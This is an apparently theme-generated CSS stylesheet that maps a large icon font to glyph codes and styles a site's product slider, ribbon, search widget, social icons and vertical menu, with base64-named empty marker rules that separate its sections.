.icon-file:before {
  content: '\14a';
}
.icon-building:before {
  content: '\14b';
}
.icon-certificate:before {
  content: '\14c';
}
.icon-double-chevron-up:before {
  content: '\14d';
}
.icon-hand-up:before {
  content: '\14e';
}
.icon-italic:before {
  content: '\14f';
}
.icon-volume-up:before {
  content: '\150';
}
.icon-quote-right:before {
  content: '\151';
}
.icon-sort-numeric-desc:before {
  content: '\152';
}
.icon-four-rhombs:before {
  content: '\153';
}
.icon-brain:before {
  content: '\154';
}
.icon-mark:before {
  content: '\155';
}
.icon-flickr:before {
  content: '\156';
}
.icon-envelope:before {
  content: '\157';
}
.icon-indent-right:before {
  content: '\158';
}
.icon-basket-simple:before {
  content: '\159';
}
.icon-cloud:before {
  content: '\15a';
}
.icon-check:before {
  content: '\15b';
}
.icon-youtube-square:before {
  content: '\15c';
}
.icon-envelope-alt:before {
  content: '\15d';
}
.icon-bitbucket-alt:before {
  content: '\15e';
}
.icon-round-small-alt:before {
  content: '\15f';
}
.icon-adn:before {
  content: '\160';
}
.icon-linkedin-square:before {
  content: '\161';
}
.icon-expand:before {
  content: '\162';
}
.icon-tumblr-square:before {
  content: '\163';
}
.icon-angle-double:before {
  content: '\164';
}
.icon-compress:before {
  content: '\165';
}
.icon-plus-square-alt:before {
  content: '\166';
}
.icon-camera:before {
  content: '\167';
}
.icon-four-boxes:before {
  content: '\168';
}
.icon-shopping-cart-buggy:before {
  content: '\169';
}
.icon-arrow-square-left:before {
  content: '\16a';
}
.icon-delete-circle-alt:before {
  content: '\16b';
}
.icon-suitcase:before {
  content: '\16c';
}
.icon-curve-bottom:before {
  content: '\16d';
}
.icon-caret-up:before {
  content: '\16e';
}
.icon-renren:before {
  content: '\16f';
}
.icon-linkedin:before {
  content: '\170';
}
.icon-asterisk:before {
  content: '\171';
}
.icon-arrow-pointer-left:before {
  content: '\172';
}
.icon-sort-numeric-asc:before {
  content: '\173';
}
.icon-calendar-simple:before {
  content: '\174';
}
.icon-home-alt:before {
  content: '\175';
}
.icon-step-backward:before {
  content: '\176';
}
.icon-rss:before {
  content: '\177';
}
.icon-globe:before {
  content: '\178';
}
.icon-paste:before {
  content: '\179';
}
.icon-fire:before {
  content: '\17a';
}
.icon-star-half:before {
  content: '\17b';
}
.icon-renminbi:before {
  content: '\17c';
}
.icon-dribbble:before {
  content: '\17d';
}
.icon-google-plus-square:before {
  content: '\17e';
}
.icon-plus-square:before {
  content: '\17f';
}
.icon-yen:before {
  content: '\180';
}
.icon-briefcase:before {
  content: '\181';
}
.icon-shopping-cart-trolley:before {
  content: '\182';
}
.icon-warning:before {
  content: '\183';
}
.icon-moon:before {
  content: '\184';
}
.icon-sort-alpha:before {
  content: '\185';
}
.icon-arrow-long-down:before {
  content: '\186';
}
.icon-globe-alt:before {
  content: '\187';
}
.icon-thumbs-up:before {
  content: '\188';
}
.icon-sandwich:before {
  content: '\189';
}
.icon-arrow-basic-down:before {
  content: '\18a';
}
.icon-double-chevron-down:before {
  content: '\18b';
}
.icon-legal:before {
  content: '\18c';
}
.icon-apple:before {
  content: '\18d';
}
.icon-power:before {
  content: '\18e';
}
.icon-time-alt:before {
  content: '\18f';
}
.icon-list:before {
  content: '\190';
}
.icon-h-sign:before {
  content: '\191';
}
.icon-css3:before {
  content: '\192';
}
.icon-copy:before {
  content: '\193';
}
.icon-arrow-tall-up:before {
  content: '\194';
}
.icon-hdd:before {
  content: '\195';
}
.icon-font:before {
  content: '\196';
}
.icon-heart-circle:before {
  content: '\197';
}
.icon-glass:before {
  content: '\198';
}
.icon-picasa:before {
  content: '\199';
}
.icon-arrow-long-left:before {
  content: '\19a';
}
.icon-fullscreen:before {
  content: '\19b';
}
.icon-lemon:before {
  content: '\19c';
}
.icon-arrow-long-right:before {
  content: '\19d';
}
.icon-hand-right:before {
  content: '\19e';
}
.icon-list-details-small:before {
  content: '\19f';
}
.icon-cog:before {
  content: '\1a0';
}
.icon-four-boxes-alt:before {
  content: '\1a1';
}
.icon-properties:before {
  content: '\1a2';
}
.icon-arrow-pointer-down:before {
  content: '\1a3';
}
.icon-inbox:before {
  content: '\1a4';
}
.icon-arrow-double-up:before {
  content: '\1a5';
}
.icon-plane-takeoff:before {
  content: '\1a6';
}
.icon-arrow-square-down:before {
  content: '\1a7';
}
.icon-tick-circle-alt:before {
  content: '\1a8';
}
.icon-node-circle:before {
  content: '\1a9';
}
.icon-arrow-pointer-right:before {
  content: '\1aa';
}
.icon-starlet:before {
  content: '\1ab';
}
.icon-cogs:before {
  content: '\1ac';
}
.icon-arrow-long-up:before {
  content: '\1ad';
}
.icon-bug:before {
  content: '\1ae';
}
.icon-upload:before {
  content: '\1af';
}
.icon-xing:before {
  content: '\1b0';
}
.icon-minus-square-alt:before {
  content: '\1b1';
}
.icon-arrows:before {
  content: '\1b2';
}
.icon-trash-can:before {
  content: '\1b3';
}
.icon-pushpin:before {
  content: '\1b4';
}
.icon-eye-open:before {
  content: '\1b5';
}
.icon-caret-left:before {
  content: '\1b6';
}
.icon-bitbucket:before {
  content: '\1b7';
}
.icon-lines:before {
  content: '\1b8';
}
.icon-magic:before {
  content: '\1b9';
}
.icon-arrow-double-right:before {
  content: '\1ba';
}
.icon-remove-sign:before {
  content: '\1bb';
}
.icon-exclamation-sign:before {
  content: '\1bc';
}
.icon-chevron-down:before {
  content: '\1bd';
}
.icon-sort-alpha-asc:before {
  content: '\1be';
}
.icon-comments-alt:before {
  content: '\1bf';
}
.icon-terminal:before {
  content: '\1c0';
}
.icon-box:before {
  content: '\1c1';
}
.icon-lock:before {
  content: '\1c2';
}
.icon-bolt:before {
  content: '\1c3';
}
.icon-filter:before {
  content: '\1c4';
}
.icon-folder-alt:before {
  content: '\1c5';
}
.icon-backward:before {
  content: '\1c6';
}
.icon-sort-amount-asc:before {
  content: '\1c7';
}
.icon-tag:before {
  content: '\1c8';
}
.icon-house:before {
  content: '\1c9';
}
.icon-drop:before {
  content: '\1ca';
}
.icon-arrow-thick-right:before {
  content: '\1cb';
}
.icon-ambulance:before {
  content: '\1cc';
}
.icon-chevron-right:before {
  content: '\1cd';
}
.icon-sign-in:before {
  content: '\1ce';
}
.icon-sort-amount-desc:before {
  content: '\1cf';
}
.icon-search-circle:before {
  content: '\1d0';
}
.icon-skype:before {
  content: '\1d1';
}
.icon-fast-forward:before {
  content: '\1d2';
}
.icon-maxcdn:before {
  content: '\1d3';
}
.icon-book-open:before {
  content: '\1d4';
}
.icon-vimeo:before {
  content: '\1d5';
}
.icon-beaker:before {
  content: '\1d6';
}
.icon-facebook-alt:before {
  content: '\1d7';
}
.icon-arrow-thin-down:before {
  content: '\1d8';
}
.icon-heartlet:before {
  content: '\1d9';
}
.icon-shopping-cart-solid:before {
  content: '\1da';
}
.icon-linux:before {
  content: '\1db';
}
.icon-leaf:before {
  content: '\1dc';
}
.icon-hand-down:before {
  content: '\1dd';
}
.icon-pinterest:before {
  content: '\1de';
}
.icon-barcode:before {
  content: '\1df';
}
.icon-curve-top:before {
  content: '\1e0';
}
.icon-euro:before {
  content: '\1e1';
}
.icon-arrow-basic-left:before {
  content: '\1e2';
}
.icon-group:before {
  content: '\1e3';
}
.icon-tumblr:before {
  content: '\1e4';
}
.icon-fighter:before {
  content: '\1e5';
}
.icon-hand-left:before {
  content: '\1e6';
}
.icon-stripes-thick:before {
  content: '\1e7';
}
.icon-superscript:before {
  content: '\1e8';
}
.icon-minus-square:before {
  content: '\1e9';
}
.icon-ticklet-circle:before {
  content: '\1ea';
}
.icon-xing-square:before {
  content: '\1eb';
}
.icon-arrow-double-left:before {
  content: '\1ec';
}
.icon-forward:before {
  content: '\1ed';
}
.icon-arrow-thick-down:before {
  content: '\1ee';
}
.icon-eject:before {
  content: '\1ef';
}
.icon-reply:before {
  content: '\1f0';
}
.icon-search:before {
  content: '\1f1';
}
.icon-comment-alt:before {
  content: '\1f2';
}
.icon-share:before {
  content: '\1f3';
}
.icon-arrows-vertical:before {
  content: '\1f4';
}
.icon-food:before {
  content: '\1f5';
}
.icon-flag:before {
  content: '\1f6';
}
.icon-female:before {
  content: '\1f7';
}
.icon-tasks:before {
  content: '\1f8';
}
.icon-quote-left:before {
  content: '\1f9';
}
.icon-arrow-tall-left:before {
  content: '\1fa';
}
.icon-minus-circle:before {
  content: '\1fb';
}
.icon-box-alt:before {
  content: '\1fc';
}
.icon-arrow-tall-down:before {
  content: '\1fd';
}
.icon-indent-left:before {
  content: '\1fe';
}
.icon-arrow-thick-left:before {
  content: '\1ff';
}
.icon-list-adv:before {
  content: '\200';
}
.icon-chevron-up:before {
  content: '\201';
}
.icon-medkit:before {
  content: '\202';
}
.icon-tags:before {
  content: '\203';
}
.icon-coffee:before {
  content: '\204';
}
.icon-ticklet:before {
  content: '\205';
}
.icon-box-small:before {
  content: '\206';
}
.icon-sign-blank:before {
  content: '\207';
}
.icon-basket:before {
  content: '\208';
}
.icon-search-thick:before {
  content: '\209';
}
.icon-edit-alt:before {
  content: '\20a';
}
.icon-comment:before {
  content: '\20b';
}
.icon-hospital:before {
  content: '\20c';
}
.icon-arrow-small-right:before {
  content: '\20d';
}
.icon-grid-small:before {
  content: '\20e';
}
.icon-circle-arrow-left:before {
  content: '\20f';
}
.icon-yahoo:before {
  content: '\210';
}
.icon-print:before {
  content: '\211';
}
.icon-instagram:before {
  content: '\212';
}
.icon-arrow-angle-up:before {
  content: '\213';
}
.icon-leaf-thin:before {
  content: '\214';
}
.icon-magnet:before {
  content: '\215';
}
.icon-arrow-thin-up:before {
  content: '\216';
}
.icon-retweet:before {
  content: '\217';
}
.icon-search-glare:before {
  content: '\218';
}
.icon-search-thin:before {
  content: '\219';
}
.icon-heart-empty:before {
  content: '\21a';
}
.icon-scales:before {
  content: '\21b';
}
.icon-sort-alpha-desc:before {
  content: '\21c';
}
.icon-align-right:before {
  content: '\21d';
}
.icon-stripes:before {
  content: '\21e';
}
.icon-arrow-pointer-up:before {
  content: '\21f';
}
.icon-round:before {
  content: '\220';
}
.icon-user-medical:before {
  content: '\221';
}
.icon-arrow-thin-left:before {
  content: '\222';
}
.icon-arrow-circle-alt-right:before {
  content: '\223';
}
.icon-starlet-alt:before {
  content: '\224';
}
.icon-bold:before {
  content: '\225';
}
.icon-aperture:before {
  content: '\226';
}
.icon-pointer-basic:before {
  content: '\227';
}
.icon-folder:before {
  content: '\228';
}
.icon-heart:before {
  content: '\229';
}
.icon-cloud-download:before {
  content: '\22a';
}
.icon-bar-chart:before {
  content: '\22b';
}
.icon-mobile:before {
  content: '\22c';
}
.icon-volume-down:before {
  content: '\22d';
}
.icon-exchange:before {
  content: '\22e';
}
.icon-folder-open:before {
  content: '\22f';
}
.icon-phone-square:before {
  content: '\230';
}
.icon-zoom-in:before {
  content: '\231';
}
.icon-beer:before {
  content: '\232';
}
.icon-trello-square:before {
  content: '\233';
}
.icon-delete:before {
  content: '\234';
}
.icon-image:before {
  content: '\235';
}
.icon-edit:before {
  content: '\236';
}
.icon-twitter-square:before {
  content: '\237';
}
.icon-external-link:before {
  content: '\238';
}
.icon-money:before {
  content: '\239';
}
.icon-html5:before {
  content: '\23a';
}
.icon-youtube-play:before {
  content: '\23b';
}
.icon-play:before {
  content: '\23c';
}
.icon-calendar:before {
  content: '\23d';
}
.icon-video:before {
  content: '\23e';
}
.icon-adjust:before {
  content: '\23f';
}
.icon-plus-circle:before {
  content: '\240';
}
.icon-strikethrough:before {
  content: '\241';
}
.icon-bell:before {
  content: '\242';
}
.icon-crop:before {
  content: '\243';
}
.icon-restore:before {
  content: '\244';
}
.icon-circle-arrow-up:before {
  content: '\245';
}
.icon-twitter:before {
  content: '\246';
}
.icon-sitemap:before {
  content: '\247';
}
.icon-facebook-square:before {
  content: '\248';
}
.icon-downturn:before {
  content: '\249';
}
.icon-fancy-circle-alt:before {
  content: '\24a';
}
.icon-arrow-square-right:before {
  content: '\24b';
}
.icon-save:before {
  content: '\24c';
}
.icon-share-alt:before {
  content: '\24d';
}
.icon-arrow-thick-up:before {
  content: '\24e';
}
.icon-plus:before {
  content: '\24f';
}
.icon-arrows-alt:before {
  content: '\250';
}
.icon-chevron-left:before {
  content: '\251';
}
.icon-circle-arrow-right:before {
  content: '\252';
}
.icon-arrow-double-down:before {
  content: '\253';
}
.icon-film:before {
  content: '\254';
}
.icon-pie-chart:before {
  content: '\255';
}
.icon-github:before {
  content: '\256';
}
.icon-calendar-day-alt:before {
  content: '\257';
}
.icon-sort-numeric:before {
  content: '\258';
}
.icon-align-center:before {
  content: '\259';
}
.icon-caret-down:before {
  content: '\25a';
}
.icon-round-alt:before {
  content: '\25b';
}
.icon-user-business:before {
  content: '\25c';
}
.icon-signal:before {
  content: '\25d';
}
.icon-reply-all:before {
  content: '\25e';
}
.icon-star:before {
  content: '\25f';
}
.icon-book:before {
  content: '\260';
}
.icon-triangle:before {
  content: '\261';
}
.icon-arrow-angle-right:before {
  content: '\262';
}
.icon-arrow-basic-up:before {
  content: '\263';
}
.icon-caret-right:before {
  content: '\264';
}
.icon-align-left:before {
  content: '\265';
}
.icon-comments:before {
  content: '\266';
}
.icon-vk:before {
  content: '\267';
}
.icon-qrcode:before {
  content: '\268';
}
.icon-arrow-tall-right:before {
  content: '\269';
}
.icon-shopping-cart:before {
  content: '\26a';
}
.icon-pause:before {
  content: '\26b';
}
.icon-umbrella:before {
  content: '\26c';
}
.icon-ban:before {
  content: '\26d';
}
.icon-plane-alt:before {
  content: '\26e';
}
.icon-ticklet-circle-alt:before {
  content: '\26f';
}
.icon-arrow-angle-left:before {
  content: '\270';
}
.icon-android:before {
  content: '\271';
}
.icon-arrow-square-up:before {
  content: '\272';
}
.icon-inr:before {
  content: '\273';
}
.icon-label:before {
  content: '\274';
}
.icon-spinner:before {
  content: '\275';
}
.icon-headphones:before {
  content: '\276';
}
.icon-arrow-fancy:before {
  content: '\277';
}
.icon-sort-desc:before {
  content: '\278';
}
.icon-tick-circle:before {
  content: '\279';
}
.icon-info-sign:before {
  content: '\27a';
}
.icon-screenshot:before {
  content: '\27b';
}
.icon-briefcase-simple:before {
  content: '\27c';
}
.icon-search-alt:before {
  content: '\27d';
}
.icon-time:before {
  content: '\27e';
}
.icon-grid:before {
  content: '\27f';
}
.icon-user:before {
  content: '\280';
}
.icon-facebook:before {
  content: '\281';
}
.icon-google-plus:before {
  content: '\282';
}
.icon-github-square:before {
  content: '\283';
}
.icon-check-empty:before {
  content: '\284';
}
.icon-circle:before {
  content: '\285';
}
.icon-fast-backward:before {
  content: '\286';
}
.icon-calendar-day:before {
  content: '\287';
}
.icon-phone:before {
  content: '\288';
}
.icon-pinterest-square:before {
  content: '\289';
}
.icon-cup:before {
  content: '\28a';
}
.icon-star-thin:before {
  content: '\28b';
}
.icon-wrench:before {
  content: '\28c';
}
.icon-truck:before {
  content: '\28d';
}
.icon-product-view-mode:before {
  content: '\28e';
}
.icon-circle-arrow-down:before {
  content: '\28f';
}
.icon-arrow-circle-alt-left:before {
  content: '\290';
}
.icon-stackexchange:before {
  content: '\291';
}
.icon-ticklet-thick:before {
  content: '\292';
}
.icon-arrow-thin-right:before {
  content: '\293';
}
.icon-tick:before {
  content: '\294';
}
.icon-box-small-alt:before {
  content: '\295';
}
.icon-file-alt:before {
  content: '\296';
}
.icon-minus:before {
  content: '\297';
}
.icon-upload-circle:before {
  content: '\298';
}
.icon-gift:before {
  content: '\299';
}
.icon-globe-outline:before {
  content: '\29a';
}
.icon-windows:before {
  content: '\29b';
}
.icon-arrow-line:before {
  content: '\29c';
}
.icon-flag-alt:before {
  content: '\29d';
}
.icon-home:before {
  content: '\29e';
}
.icon-arrow-circle-alt-down:before {
  content: '\29f';
}
.icon-dollar:before {
  content: '\2a0';
}
.icon-double-chevron-left:before {
  content: '\2a1';
}
.icon-arrow-angle-down:before {
  content: '\2a2';
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkNvbW1vbjA {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkxpbmtTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSWNvbkxpbmtTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VMaW5rU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VMaW5rU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW1hZ2VTY2FsaW5nU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5mb01lc3NhZ2U {}
.bd-informationmessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5mb01lc3NhZ2U {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Qm94U2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Qm94U2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29sdW1uU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29sdW1uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29udGFpbmVyU2hvcnRDb2Rl {}
.bd-layoutcontainer > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvTGF5b3V0Q29udGFpbmVyU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFyYWxsYXhCYWNrZ3JvdW5kU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXI {}
.bd-productsslider-1 > .carousel-control.left,
.bd-productsslider-1 > .carousel-control.right {
  color: #ffffff;
  text-decoration: none;
}
.bd-productsslider-1.carousel .item {
  text-align: initial !important;
}
.bd-productsslider-1.carousel carousel-inner {
  overflow: hidden;
}
.bd-productsslider-1 {
  clear: both;
  position: relative;
  width: 100%;
}
.bd-productsslider-1.single {
  padding-left: 0;
  padding-right: 0;
}
.bd-productsslider-1 .carousel,
.bd-productsslider-1 .carousel .carousel-inner {
  height: 100%;
}
.bd-top-navigation {
  display: table;
  width: 100%;
}
.bd-productsslider-1 .bd-top-navigation-wrapper {
  display: table-cell;
  width: 1%;
  white-space: nowrap;
  direction: ltr;
}
.bd-productsslider-1 .bd-top-navigation-wrapper .bd-left-button,
.bd-productsslider-1 .bd-top-navigation-wrapper .bd-right-button {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: auto;
}
.bd-productsslider-1 .bd-grid-41 {
  margin-bottom: 20px;
}
.bd-grid-41 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-griditem-2 {
  text-align: center;
}
.separated-item-2 {
  position: relative;
  z-index: 0;
}
.separated-item-2:before,
.separated-item-2:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-2:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-2:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-2:after {
  left: 5px;
}
.last-col.separated-item-2:after {
  right: 5px;
}
.separated-item-2.first-col:before,
.separated-item-2.last-row:after {
  content: none;
}
.bd-icon-14:before {
  content: '\20e';
}
.bd-icon-14:before {
  visibility: inherit;
}
.bd-carousel-2 {
  display: inline-block;
}
.bd-carousel-2 span:before {
  content: '\1fa';
}
.bd-carousel-2 span:before {
  visibility: inherit;
}
.bd-carousel-2 span:before {
  font-size: 31px;
  color: rgba(204, 204, 204, 0.5);
  border: 0px solid #ffffff;
  line-height: 44.2857143px;
  line-height: 31px;
}
.bd-carousel-2 span:hover:before {
  text-decoration: none;
  background-color: rgba(255, 255, 255, 0);
  color: rgba(120, 120, 120, 0.5);
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdHNTbGlkZXI {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uU2hvcnRDb2Rl {}
.bd-ribbon .ribbon-inner:before,
.bd-ribbon .ribbon-inner:after,
.bd-ribbon .ribbon-content:before,
.bd-ribbon .ribbon-content:after {
  font-size: 0px !important;
}
.bd-ribbon .ribbon-inner:before,
.bd-ribbon .ribbon-inner:after {
  border: 1.5em solid ;
}
.bd-ribbon .ribbon-inner .ribbon-content:before,
.bd-ribbon .ribbon-inner .ribbon-content:after {
  border-color: transparent transparent transparent;
}
.bd-ribbon .ribbon-inner .ribbon-stitches-top {
  border-top: 1px dashed ;
  top: 2px;
}
.bd-ribbon .ribbon-inner .ribbon-stitches-bottom {
  border-top: 1px dashed ;
  bottom: 2px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmliYm9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2VhcmNoV2lkZ2V0 {}
.bd-searchwidget-2 {
  position: relative;
}
.bd-searchwidget-2 .bd-search-wrapper {
  width: 100%;
}
.form-inline.bd-searchwidget-2 {
  display: inline-block;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper {
  display: table;
  position: relative;
  white-space: nowrap;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > *:not(script) {
  display: table-cell;
  vertical-align: middle;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper .bd-icon-6 {
  display: none;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > :last-child > * {
  border-top-left-radius: 0 !important;
  border-bottom-left-radius: 0 !important;
  margin-left: 0 !important;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > :first-child > * {
  border-top-right-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  margin-right: 0 !important;
}
.form-inline.bd-searchwidget-2 .bd-search-wrapper > :not(:first-child):not(:last-child) > * {
  border-radius: 0 !important;
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.bd-icon-6:before {
  color: #dedede;
  padding-left: 5px;
  padding-right: 5px;
}
.bd-icon-6:hover:before {
  color: #787878;
  text-decoration: none;
}
.bd-bootstrapinput-2.form-control {
  width: auto;
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2VhcmNoV2lkZ2V0 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvblNob3J0Q29kZQ {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VjdGlvblNob3J0Q29kZQ {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2VwYXJhdG9yU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2hvcHBpbmdDYXJ0QmxvY2s {}
@media (max-width: 767px) {
  .bd-cartcontainer-1 {
    text-align: center;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc2hvcHBpbmdDYXJ0QmxvY2s {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVyU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2xpZGVTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU21vb3RoU2Nyb2xsU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU29jaWFsSWNvbnNTaG9ydENvZGU {}
.bd-socialicon-14 {
  float: left;
}
.bd-socialicon-11 {
  float: left;
}
.bd-socialicon-26 {
  float: left;
}
.bd-socialicon-13 {
  float: left;
}
.bd-socialicon-30 {
  float: left;
}
.bd-socialicon-4 {
  float: left;
}
.bd-socialicon-2 {
  float: left;
}
.bd-socialicon-32 {
  float: left;
}
.bd-socialicon-12 {
  float: left;
}
.bd-socialicon-28 {
  float: left;
}
.bd-socialicon-16 {
  float: left;
}
.bd-socialicon-16 span:first-child:before {
  content: '\267';
}
.bd-socialicon-16 span:first-child:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU29jaWFsSWNvbnNTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3BhY2VyU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU3BhY2VyU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc3VjY2Vzc01lc3NhZ2U {}
.bd-successmessage-1 {
  border-radius: 0px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvc3VjY2Vzc01lc3NhZ2U {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEJsb2NrU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEJsb2NrU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dEdyb3VwU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlTaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGV4dHVyZU92ZXJsYXlTaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVVBhZ2VTZWN0aW9uU2hvcnRDb2Rl {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVVBhZ2VTZWN0aW9uU2hvcnRDb2Rl {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9TaG9ydENvZGU {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVmlkZW9TaG9ydENvZGU {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvdm1lbnU {}
@media (min-width: 767px) {
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23:hover > .bd-menu-24-popup,
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24:hover > .bd-menu-24-popup,
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23.hover > .bd-menu-24-popup,
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24.hover > .bd-menu-24-popup {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
}
@media (max-width: 767px) {
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup {
    position: static;
    display: none;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup.show {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24 {
    float: none;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menu-24-popup {
    float: none;
    left: auto !important;
    background: none;
    border-style: none;
    top: 0 !important;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23 > a.active + .bd-menu-24-popup,
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-24 > a.active + .bd-menu-24-popup {
    position: relative;
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-vmenu-1 .bd-verticalmenu-3 .bd-menuitem-23 > .bd-menu-24-popup {
    opacity: 1;
  }
  .bd-vmenu-1 .responsive-collapsed {
    display: none;
  }
}
.bd-verticalmenu-3 {
  display: block;
}
.bd-menuitem-24 {
  position: relative;
}
.bd-verticalmenu-3 .nav-tabs > li,
.bd-verticalmenu-3 .nav-pills > li {
  float: none;
}
.bd-verticalmenu-3 .bd-menu-24-popup {
  top: 0;
}
.bd-verticalmenu-3 .bd-menu-24-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-verticalmenu-3 .bd-menu-24-popup,
.bd-verticalmenu-3 .bd-menu-24-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-23.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-23 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-23 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-23.nav-pills .bd-menuitem-23 > a,
